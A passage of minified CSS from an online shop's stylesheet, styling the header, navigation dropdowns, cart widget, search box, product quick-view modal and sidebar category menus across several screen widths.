.main-nav>ul>li>a{color:#fff;font-family:exo;font-style:italic;text-transform:uppercase;border-right:1px solid rgb(255 255 255 / .2)}.top-bar .main-nav>ul>li>a:hover{text-decoration:underline}.top-bar .main-nav>ul>li.has-dropdown a:after{content:none}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{background:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{background:0 0}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{color:#666}.top-bar .main-nav li.has-dropdown>.dropdown .parent_title{display:none}.lt-ie9 .top-bar ul.left>li{display:block;height:45px;line-height:45px;padding-left:5px;padding-right:5px}#megaDrop form{overflow:auto;margin:0}.cart_widget_wrapper:hover .empty_cart_drop_down_wrapper,.cart_widget_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_4_item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item,.cart_drop_down_wrapper_2_item:hover .cart_w_2item,.cart_drop_down_wrapper_3_item:hover .cart_w_3item,.cart_drop_down_wrapper_4_item:hover .cart_w_4item{width:auto}.cart_drop_down_wrapper_1_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_2_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_3_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_4_item:hover .cart_items_wrapper{height:auto!important;opacity:1;z-index:20000}.cart_items_wrapper{background:#fff;border-width:0;float:none;height:auto;margin:0;position:static;right:0;top:0;width:100%;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:all 0s ease-in;-moz-transition:all 0s ease-in;-ie-transition:all 0s ease-in;-o-transition:all 0s ease-in;opacity:1}.cart_info_actions_wrapper{background:#fff;border-width:0;height:auto;position:static;width:100%;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:height 0s ease-in;-moz-transition:height 0s ease-in;-o-transition:height 0s ease-in;-ms-transition:height 0s ease-in}.cart_items_wrapper>div{float:none;max-width:100%!important;margin:0!important;padding:0!important;width:100%!important}.cart_drop_down_wrapper .prod_image_price span.prod_price{display:none}.empty_cart_drop_down_wrapper,.cart_drop_down_wrapper_1_item,.cart_drop_down_wrapper_2_item,.cart_drop_down_wrapper_3_item,.cart_drop_down_wrapper_4_item{background:#fff;height:auto;padding:0;position:static;-webkit-transition:0s linear;min-height:0;min-width:0}.cart_icon_counter_wrapper:hover .empty_cart_drop_down_wrapper,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_4_item{top:0}.cart_drop_down_wrapper_1_item .cart_w_1item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item{opacity:1;width:auto}.prod_info{min-height:0;min-width:0;position:static;top:auto}.cart_widget_wrapper:hover .cart_info_actions_wrapper{height:auto!important}.cart_item:hover .prod_info{background:0 0;height:auto;left:0;position:static;top:0;z-index:100}.cart_icon_counter_wrapper .cart_counter,.cart_icon_counter_wrapper{background:0 0;border-radius:0;box-shadow:none;margin:0;padding:0}#cart-content{margin-bottom:25px}.cart_icon_counter_wrapper{color:#fff;height:32px;width:auto;padding:0 15px;border-radius:0 0 5px 5px}.cart_icon_counter_wrapper .cart_icon_counter_wrapper{height:32px;width:70px}.cart_icon_counter_wrapper .cart_icon,.cart_icon_counter_wrapper .cart_counter{display:inline-block;font-size:25px;font-size:2.5rem;font-weight:400!important;float:left;height:100%;line-height:32px;position:static;width:auto}.cart_icon_counter_wrapper .cart_icon{color:#fff;margin-right:10px}.cart_icon_counter_wrapper .cart_counter{color:#fff;font-size:18px;font-size:1.8rem}.cart_icon_counter_wrapper:hover{color:#fff}.cart_drop_down_wrapper .cart_info_actions_wrapper{background:#d92d1e;color:#fff;margin-bottom:0!important;text-align:center}.cart_drop_down_wrapper .items_in_cart{border-bottom:0 dotted #fff;font-size:24px;font-size:2.4rem;padding:0;line-height:1}.cart_drop_down_wrapper .items_text{font-weight:400}.cart_drop_down_wrapper .items_subtotal{padding:0}.cart_drop_down_wrapper .items_subtotal .subtotal{color:#fff;font-weight:700}.cart_actions br{display:none}.cart_drop_down_wrapper .continue_shopping_btn,.cart_drop_down_wrapper .view_cart_checkout_wrapper{display:inline-block}.cart_widget_wrapper{position:static}.cart_drop_down_wrapper .cart_item{margin:15px;min-height:0;min-width:0;max-width:100%;margin-bottom:15px!important;overflow:hidden;padding:5px!important;border-bottom:1px dotted #ccc}.cart_drop_down_wrapper .cart_item .prod_image_price{float:left;margin:0 2% 2% 0;width:20%}.cart_drop_down_wrapper .cart_item .prod_image_price img{max-width:100%}.cart_drop_down_wrapper .cart_item .prod_info{float:left;padding:0;width:78%}.cart_drop_down_wrapper .prod_quantity{font-size:10px;font-size:1rem}.cart_drop_down_wrapper .prod_sale{border-radius:0 5px 5px 0;background:#b70000;display:block;float:left;font-size:10px;font-size:1rem;font-weight:700;line-height:1;margin:7px 2px 0 0;padding:2px}.cart_drop_down_wrapper .prod_title{font-size:12px;font-size:1.2rem}.cart_drop_down_wrapper .cart_item .prod_image_price img[src=""]{background:url(/files/images/no-image-avail-large.jpg);text-indent:-999em;background-size:cover;width:90px;height:90px;display:block}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.searchQuery .removeQuery{font-size:10px;font-size:1rem}.current_query .searchQuery{display:inline;margin-left:10px}.ui-autocomplete.ui-menu{background:#eee;border:none;list-style:none;padding:10px;width:96%!important;z-index:99!important}.ui-autocomplete.ui-menu li{color:#666;margin:0;padding:0}.ui-autocomplete.ui-menu li a{color:#666;display:block;font-weight:400;padding:3px}.ui-autocomplete.ui-menu li a:hover,.ui-autocomplete.ui-menu li a.ui-state-hover{background:#333;border:none;border-radius:0;color:#fff;cursor:pointer;text-decoration:none}.ui-autocomplete.ui-menu li.ui-autocomplete-category{color:#333;font-style:italic;font-weight:700;padding:3px}@media only screen and (min-width:940px){body{margin-top:160px}.header-wrap{background:rgb(0 0 0 / .6);background:#b70000;position:fixed;width:100%;top:0}.header-wrap:after{display:none;content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:45px;background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0)}header{height:125px}header .logo{top:42px;z-index:99}header .logo:after{content:'';width:373px;height:21px;position:absolute;top:10px;left:245px;background:url(/files/images/tre-slogan.png) no-repeat;background-size:75%}.calls-to-action{padding:0 10px;position:absolute;right:80px;top:0}.calls-to-action a.my-account,.calls-to-action a.need-help{color:rgb(255 255 255 / .6);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;text-transform:uppercase;transition:color .2s ease-in-out}.calls-to-action a.my-account:hover,.calls-to-action a.need-help:hover{color:#fff;text-decoration:underline}.calls-to-action span.need-help-icon,.calls-to-action span.my-account-icon{display:none}header .phone-link{color:#fff;cursor:default;font-size:20px;font-size:2rem;position:absolute;right:0;top:35px;width:auto}header a[ref=nofollow]{color:#fff;font-family:roboto;font-size:14px;font-size:1.4rem;overflow:auto;position:absolute;top:67px;left:246px;text-transform:uppercase;font-weight:600;z-index:700}.top-menu{position:absolute;top:0;left:0;z-index:9999}.top-menu>li{position:relative;margin:0 5px 0 0}.top-menu ul{margin:0;padding:0;position:absolute;top:30px;left:0;min-width:200px;background:#333;display:none}.top-menu ul li{display:block;border-bottom:dotted 1px #444}.top-menu ul li a{padding:5px;display:block;color:#fff}.top-menu>li>a{font-size:11px}.top-menu ul li a:hover{background:#444;text-decoration:none}.top-menu li:hover ul{display:block}.top-menu>li.wsm_site_link_parent>a{padding-right:15px;position:relative;display:block}.top-menu>li.wsm_site_link_parent>a::after{width:0;height:0;border-style:solid;border-width:5px 5px 0;border-color:rgb(255 255 255 / .2) #fff0 #fff0 #fff0;position:absolute;top:50%;right:0;margin-top:-2px;content:''}.toggle-topbar{display:none}.top-bar{background:#111;background:url([data-uri]);background:-moz-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#111111),color-stop(51%,#333333),color-stop(100%,#111111));background:-webkit-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-o-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-ms-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:linear-gradient(to bottom,#111111 0%,#333333 51%,#111111 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111',endColorstr='#111111',GradientType=0);border-radius:2px;position:absolute;top:115px;width:100%;z-index:2;border-bottom:5px solid #b70000}.top-bar .main-nav ul.left{margin:0;padding:0;width:100%;text-align:center!important}.top-bar .main-nav>ul>li{position:relative;width:14.25%;text-align:center;display:table}.pcat_id_65876>ul{left:auto!important;right:0!important}.top-bar .main-nav .about-links{display:none}.top-bar .main-nav>ul>li>a{font-size:16px;font-size:1.4rem;transition:.3s ease all;height:45px;line-height:1;position:relative;padding:0 10px!important;display:table-cell;vertical-align:middle}.top-bar .main-nav>ul>li:hover>a{background:rgb(0 0 0 / .1)!important;height:45px;line-height:1;color:#fff!important;text-decoration:none}.top-bar .main-nav>ul>li.active>a,.top-bar .main-nav>ul>li:focus>a{color:#fff}.top-bar .main-nav>ul>li ul{height:auto}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{opacity:0;margin-top:0;padding:15px;box-sizing:border-box;left:0;right:auto;min-width:400px;top:45px;text-align:left}.top-bar .main-nav>ul>li.has-dropdown:last-child>.dropdown{left:auto;right:0}.top-bar .main-nav>ul>li.has-dropdown:hover>.dropdown{margin-top:0;opacity:1;transition:.3s ease-in-out all}.top-bar:hover .main-nav>ul>li.has-dropdown a{opacity:.5!important;transition:.3s ease all}.top-bar:hover .main-nav>ul>li.has-dropdown:hover a{opacity:1!important}.top-bar .main-nav>ul>li.has-dropdown:hover a:after{width:0;height:0;border-style:solid;border-width:0 5px 5px;border-color:#fff0 #fff0 #fff #fff0;position:absolute;right:50%;margin-right:-2px;bottom:0;top:auto;opacity:1}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{padding:0;box-shadow:5px 5px 15px rgb(0 0 0 / .5)}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{line-height:1;margin-bottom:0;min-width:300px;padding:0;width:100%!important}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{font-size:14px;padding:10px;white-space:normal;border-bottom:1px solid #eee;transition:.2s ease all}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:hover,.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:focus{background:#b70000;color:#fff;text-decoration:none;transition:all .2s ease-in-out;text-indent:15px}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li.active a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;-o-column-break-inside:avoid;-ms-column-break-inside:avoid;column-break-inside:avoid}.dropdown.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.dropdown.three-col{-webkit-column-count:3;-moz-column-count:3;column-count:3;position:absolute;left:0;right:0}.three-col-parent{position:static!important}.cart_icon_counter_wrapper{position:absolute;right:0;top:-12px;z-index:30;background:#b70000;transition:.3s ease all;height:45px;padding-top:10px}.cart_icon_counter_wrapper:hover{top:-5px}#megaDrop{background-color:#fff0;display:block!important;overflow:visible!important;margin:0;padding:5px;position:absolute;right:0;top:63px;width:407px;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px}#megaDrop .widget_search_button{border-radius:5px}.toggle-nav{display:none}#megaDrop #widget_search_form{border-radius:5px;margin:0;overflow:hidden}#megaDrop .widget_search_button{background:#222583!important;float:right;height:auto;line-height:32px;margin:0;padding:0!important;width:15%;position:relative}#megaDrop .widget_search_button:hover{background:#222583!important;border-color:#222583}#megaDrop .widget_search_field{float:left;height:34px;line-height:32px;margin:0;padding:0 2%;width:84%}.ui-autocomplete.ui-menu{box-shadow:5px 5px 15px rgb(0 0 0 / .6);max-width:480px!important}}@media only screen and (max-width:1170px){.top-bar .main-nav>ul>li>a{font-size:14px;font-size:1.4rem;padding-left:5px;padding-right:9px!important}}@media only screen and (max-width:940px){.logo{margin-top:10px;z-index:3}.logo img{max-height:50px}.top__emal_mob{display:inline!important}.top-menu{display:none}.header-wrap:before{content:none!important}.calls-to-action{height:40px;line-height:normal;right:190px;top:20px;width:50px}.calls-to-action .my-account{bottom:0;color:#ccc;display:block;left:0;margin:0;position:absolute;right:40px;text-align:center;left:56px}.calls-to-action .cta-home{margin:0}.calls-to-action span.my-account-icon,.calls-to-action span.cta-home-icon{color:#fff;display:block;font-size:24px;font-weight:700}.calls-to-action .widget_login_header_welcome,.calls-to-action .need-help,.calls-to-action span{display:none}.top-bar .toggle-topbar,.toggle-nav,.calls-to-action .my-account,.calls-to-action .cta-home,header .phone-link{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);border-radius:5px 5px 0 0;display:block;height:40px;line-height:40px;position:absolute;text-align:center;width:50px;z-index:30}.top-bar .toggle-topbar:hover,.toggle-nav:hover,.calls-to-action .my-account:hover,header .phone-link:hover{text-decoration:none}.toggle-nav i,header .phone-link i{color:#fff;font-size:24px;line-height:30px}.toggle-nav{line-height:40px;right:135px;top:20px}.top-bar .toggle-topbar{right:80px;top:20px;font-size:18px;font-size:1.8rem}.top-bar.expanded .toggle-topbar{background-color:#fff;border:none;height:40px}.top-bar.expanded .toggle-topbar i{color:#000}.top-bar .toggle-topbar i{color:#fff}header .phone-link{top:20px;right:245px;padding:5px}header .phone-link span{display:none}.cart_icon_counter_wrapper{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);height:40px;padding:3px 10px 0;position:absolute;right:5px;top:20px;z-index:30;border-radius:5px 5px 0 0}.cart_widget_wrapper .cart_icon{margin:0 0 0 5px}.cart_widget_wrapper .cart_counter{font-size:20px;margin:0 0 0 10px}.cart_icon_counter_wrapper i,.cart_widget_wrapper .cart_counter{color:#fff}#megaDrop{overflow:hidden}#megaDrop input.widget_search_field{float:left;width:85%}#megaDrop .widget_search_button{float:left;margin:0 0 0 1%;width:12%;height:35px!important}.ui-autocomplete.ui-menu{max-width:96%!important;left:0}header,.top-bar{min-height:60px}header a[ref=nofollow]{display:none}.top-bar{background:#000}.top-bar .main-nav{margin-top:60px}.top-bar .main-nav>ul{background-color:#000;margin:0;padding:0}.top-bar .main-nav>ul li{border-bottom:1px solid #333}.top-bar .main-nav>ul li a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown a:after{content:"";border:solid 5px;border-color:#fff0 #fff0 #fff0 rgb(255 255 255 / .5);display:block;height:0;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;width:0}.top-bar .main-nav>ul>li.has-dropdown .dropdown{padding-top:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li{border-bottom:1px solid #ccc;margin-bottom:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li a{color:#999;background:0 0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5{padding:0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5 a{padding-left:40px!important}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title a:before{border-color:#fff0 #ccc #fff0 #fff0}}@media only screen and (max-width:767px){#megaDrop form .widget_search_button{float:left;height:auto;margin:0 0 0 1%;padding:1px;width:12%}}@media only screen and (min-width:481px){.calls-to-action .cta-home{right:60px}}@media only screen and (max-width:480px){.logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header-wrap{min-height:100px}.top-bar{min-height:100px}header .phone-link,.cart_icon_counter_wrapper,.toggle-nav,.calls-to-action,.top-bar .toggle-topbar{left:50%;right:auto;top:60px}.cart_icon_counter_wrapper{-webkit-transform:translateX(-50%);transform:translateX(11%)}.toggle-nav{-webkit-transform:translateX(220%);transform:translateX(220%)}.top-bar .toggle-topbar{-webkit-transform:translateX(100%);transform:translateX(166%)}header .phone-link{-webkit-transform:translateX(-100%);transform:translateX(-96%)}.calls-to-action{-webkit-transform:translateX(-320%);transform:translateX(-320%)}.top-bar section.main-nav{margin-top:100px}#megaDrop form input.widget_search_field{float:left;width:70%;margin-bottom:0}#megaDrop form .widget_search_button{float:left;margin-left:1%;width:25%;padding:8px}#cart-content.reveal-modal{top:100px!important}.cart_items_wrapper img.prod_image{float:left;max-height:50px;max-width:50px}.cart_items_wrapper .prod_image_price{float:left;max-height:70px;max-width:70px;overflow:hidden}.cart_items_wrapper .prod_info{float:left;max-height:100%;min-height:0;height;max-width:100%}.cart_items_wrapper .prod_price{font-size:15px;font-size:1.5rem}.cart_items_wrapper .prod_sale{font-size:12px;font-size:1.2rem}.cart_items_wrapper .prod_title{max-height:100%;line-height:1.2;overflow:hidden}.cart_drop_down_wrapper .cart_item{min-width:0}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:242px!important;background-color:#fff;overflow:hidden!important}.body_cat #cboxContent,.body_product #cboxContent{height:max-content!important;padding-bottom:10px;margin-bottom:10px;background-color:#fff}.body_product #cboxContent #cboxLoadedContent{min-height:max-content!important;margin-bottom:10px;overflow:unset!important}.body_product .cboxPhoto{object-fit:contain}.body_product #cboxContent #cboxTitle{width:100%;right:0;padding:5px;position:relative;bottom:17px;background:#fff}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:var(--dark1)}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:var(--dark1);font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid var(--light3);background:var(--light1);font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid var(--light3);padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight,.body_product #cboxTopLeft,.body_product #cboxTopCenter,.body_product #cboxTopRight,.body_product #cboxMiddleLeft,.body_product #cboxMiddleRight,.body_product #cboxBottomLeft,.body_product #cboxBottomCenter,.body_product #cboxBottomRight{display:none}.body_cat #cboxClose,.body_product #cboxClose{top:5px;right:5px;bottom:auto}#cboxClose{border:none}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}.home #sidebarButton::after{content:'View Menu'}.active #sidebarButton::after{content:'Hide Menu'}@media only screen and (min-width:768px){.body_cat #colorbox,.body_product #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper,.body_product #cboxWrapper{width:100%!important;position:static!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:380px!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-bottom:45px}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_modal_atc{text-align:center}#wsm_ajax_add_cart_message{position:relative}#wsm_ajax_add_cart_message:before{display:block;content:"";width:100%;padding-top:120px}.body_cat #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.body_product #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:47px}#wsm_ajax_add_cart_message>a{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;padding:0 10px;min-height:70px}@media only screen and (min-width:768px){.wsm_ajax_modal_link_actions>div{margin-bottom:10px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.home #sidebar-main h4,#sidebar-main h4,#sidebar-left h4,.side-nav h4{margin-bottom:0!important}#sidebar-main .subheader,#sidebar-main h4,#sidebar-left h4{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);box-shadow:inset 0 0 1px 1px #db3232;border:1px solid #a03638;border-radius:2px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;font-style:italic;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;margin-bottom:10px;padding:10px 10px 10px 20px}#sidebar-main .side-nav,#sidebar-left .side-nav{margin-bottom:5px;padding:0 5px 5px}#sidebar-main .side-nav ul,#sidebar-left .side-nav ul{margin:0;padding:0;position:relative;z-index:1}#sidebar-main .widget_news_menu{margin:10px!important}#sidebar-main .widget_news_menu a{font-weight:700;padding-bottom:10px}#sidebar-main .widget_cat_menu,.widget_cat_menu_cchild,#sidebar-left .widget_cat_menu{list-style:none}#sidebar-main .widget_cat_menu li,#sidebar-left .three.columns li,.widget_cat_menu_cchild{padding:0;margin:0;position:relative}#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{background:#111;border:1px solid #000;display:none;position:absolute;left:100%;min-width:44em;padding:10px;top:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style:none}#sidebar-main .widget_cat_menu li ul li a,#sidebar-left .widget_cat_menu li ul li a{color:#ccc;display:block;padding:4px;transition:.3s ease all}#sidebar-main .widget_cat_menu li ul li a:hover,#sidebar-left .widget_cat_menu li ul li a:hover{background:#b70000;text-decoration:none}#sidebar-main .widget_cat_menu li:hover ul,#sidebar-left .widget_cat_menu li:hover ul{display:block;position:absolute}#sidebar-main .widget_cat_menu .widget_cat_menu_title,#sidebar-left .widget_cat_menu .widget_cat_menu_title{display:none}#sidebar-main .widget_cat_menu:hover>li>a,#sidebar-left .widget_cat_menu:hover>li>a,.widget_cat_menu_cchild>a{color:#666}#sidebar-main .widget_cat_menu>li>a,#sidebar-left .widget_cat_menu>li>a,.widget_cat_menu_cchild>a{display:block;background:#1a1a1a;background:url([data-uri]);background:-moz-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1a1a1a),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-o-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-ms-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:linear-gradient(to bottom,#1a1a1a 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a1a1a',endColorstr='#000000',GradientType=0);border-bottom:1px solid #262626;border-top:1px solid #000;padding:10px 0 10px 20px;margin:0;font-size:14px;font-size:1.4rem;font-family:exo,Helvetica,sans-serif;color:#fff;position:relative;text-transform:uppercase;transition:all .2s ease-in-out}.widget_cat_menu_cchild>a{font-size:12px;font-size:1.2rem}#sidebar-main .widget_cat_menu>li>a:hover:after,#sidebar-main .widget_cat_menu>li:hover>a:after,#sidebar-left .widget_cat_menu>li>a:hover:after,#sidebar-left .widget_cat_menu>li:hover>a:after,.widget_cat_menu_cchild>a:hover:after{border-left:8px solid #fff}#sidebar-main .widget_cat_menu>li>a:hover,#sidebar-main .widget_cat_menu>li:hover>a,#sidebar-left .widget_cat_menu>li>a:hover,#sidebar-left .widget_cat_menu>li:hover>a,.widget_cat_menu_cchild>a:hover{background:#646464;background:url([data-uri]);background:-moz-linear-gradient(top,#646464 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#646464),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#646464 0%,#000000 99%);background:-o-linear-gradient(top,#646464 0%,#000000 99%);background:-ms-linear-gradient(top,#646464 0%,#000000 99%);background:linear-gradient(to bottom,#646464 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#646464',endColorstr='#000000',GradientType=0);color:#fff!important;text-decoration:none}#sidebar-main a:hover{color:#888}#sidebar-main .wsm_widget_attribute_selector select{font-size:18px;font-size:1.8rem;margin-bottom:10px;padding:10px;width:100%}#sidebar-main .wsm_widget_attribute_selector{width:100%;padding:10px;background:#111}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{background:#3035b3;background:url([data-uri]);background:-moz-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3035b3),color-stop(100%,#17195e));background:-webkit-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-o-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-ms-linear-gradient(top,#3035b3 0%,#17195e 100%);background:linear-gradient(to bottom,#3035b3 0%,#17195e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3035b3',endColorstr='#17195e',GradientType=0);border:none;box-shadow:inset 0 0 1px 0 #5d62c5;margin-right:5px;margin-top:0;font-size:14px;font-family:exo,Helvetica,Arial,sans-serif;font-style:italic;text-transform:uppercase;padding:10px 15px;width:100%;margin-bottom:5px}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button:hover{background:#c00}#sidebar-main .wsm_widget_attribute_selector_clear{color:#fff;background:#222!important;padding:10px!important;width:100%}#sidebar-main .wsm_widget_attribute_selector_clear:hover{float:right;color:#fff;background:#464646!important}.zmf-diff li:not(.subheader) span,.have-a-question li:not(.subheader) span{display:block;font-weight:700}.zmf-diff-prod,.have-a-question-prod{margin:0 15px!important}.zmf-diff-prod li.subheader,.have-a-question-prod li.subheader{border-bottom:1px solid #ccc;font-family:exo,helvetica,arial,sans-serif;font-weight:800;text-transform:uppercase;font-size:24px;font-size:2.4rem;margin-bottom:15px;font-style:italic;text-transform:uppercase;color:#a90000}.zmf-diff-prod li.subheader span,.have-a-question-prod li.subheader span{color:#000;font-weight:700!important}.zmf-diff-prod li:not(.subheader),.zmf-diff li:not(.subheader),.have-a-question-prod 